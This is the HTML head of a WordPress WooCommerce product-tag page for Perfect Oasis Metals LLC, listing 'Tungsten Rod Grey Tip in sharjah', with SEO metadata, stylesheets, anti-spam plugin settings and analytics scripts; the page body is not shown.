

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectmiddleeast.com/product-tag/tungsten-rod-grey-tip-in-sharjah/
body_size: 24891
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js bg-fill">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://perfectmiddleeast.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"62b3e7b503","_rest_nonce":"f713ab2388","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/perfectmiddleeast.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"perfectmiddleeast.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"62b3e7b503","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/perfectmiddleeast.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"8a3803828b99d13d28e7feff34a4129a1cfac79c01716a560b36860484b33730","emailEncoderPassKey":"aa2503f1be31819bb66c8db66bd5d8d3","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tungsten Rod Grey Tip in sharjah Archives - Perfect Oasis Metals LLC</title>
	<link rel="canonical" href="https://perfectmiddleeast.com/product-tag/tungsten-rod-grey-tip-in-sharjah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tungsten Rod Grey Tip in sharjah Archives - Perfect Oasis Metals LLC" />
	<meta property="og:url" content="https://perfectmiddleeast.com/product-tag/tungsten-rod-grey-tip-in-sharjah/" />
	<meta property="og:site_name" content="Perfect Oasis Metals LLC" />
	<meta property="og:image" content="https://perfectmiddleeast.com/wp-content/uploads/2020/05/Brand-banner-square-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@perfectoasisuae" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://perfectmiddleeast.com/product-tag/tungsten-rod-grey-tip-in-sharjah/","url":"https://perfectmiddleeast.com/product-tag/tungsten-rod-grey-tip-in-sharjah/","name":"Tungsten Rod Grey Tip in sharjah Archives - Perfect Oasis Metals LLC","isPartOf":{"@id":"https://perfectmiddleeast.com/#website"},"primaryImageOfPage":{"@id":"https://perfectmiddleeast.com/product-tag/tungsten-rod-grey-tip-in-sharjah/#primaryimage"},"image":{"@id":"https://perfectmiddleeast.com/product-tag/tungsten-rod-grey-tip-in-sharjah/#primaryimage"},"thumbnailUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-scaled.jpg","breadcrumb":{"@id":"https://perfectmiddleeast.com/product-tag/tungsten-rod-grey-tip-in-sharjah/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/product-tag/tungsten-rod-grey-tip-in-sharjah/#primaryimage","url":"https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-scaled.jpg","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2022/08/510-scaled.jpg","width":2560,"height":2560,"caption":"Tungsten Rod Grey Tip"},{"@type":"BreadcrumbList","@id":"https://perfectmiddleeast.com/product-tag/tungsten-rod-grey-tip-in-sharjah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perfectmiddleeast.com/"},{"@type":"ListItem","position":2,"name":"Tungsten Rod Grey Tip in sharjah"}]},{"@type":"WebSite","@id":"https://perfectmiddleeast.com/#website","url":"https://perfectmiddleeast.com/","name":"Perfect Oasis Metals LLC","description":"Perfect Oasis Metals LLC","publisher":{"@id":"https://perfectmiddleeast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectmiddleeast.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perfectmiddleeast.com/#organization","name":"Perfect Oasis Metals LLC","url":"https://perfectmiddleeast.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectmiddleeast.com/#/schema/logo/image/","url":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","contentUrl":"https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png","width":1166,"height":121,"caption":"Perfect Oasis Metals LLC"},"image":{"@id":"https://perfectmiddleeast.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perfectoasismetalsllc/","https://x.com/perfectoasisuae","https://www.instagram.com/perfectoasismetalsllc/","https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Feed" href="https://perfectmiddleeast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Comments Feed" href="https://perfectmiddleeast.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Oasis Metals LLC &raquo; Tungsten Rod Grey Tip in sharjah Tag Feed" href="https://perfectmiddleeast.com/product-tag/tungsten-rod-grey-tip-in-sharjah/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/430dc4331d453f2cffe085501fe1e6ff.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eb1c24;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wphb-1-css' href='https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/09ead94e95b6fb8f447e92d430b23545.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WWOP-css-css' href='https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://perfectmiddleeast.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=email] {width: 100%;height: 37px;}
.tnp form{display: flex;align-items: flex-end;}
.tnp-field-email{width:100%;}
.tnp-field label {color: #fff;}
/*# sourceURL=newsletter-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://perfectmiddleeast.com/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766982490" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectmiddleeast.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/wp-json/wp/v2/product_tag/1530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
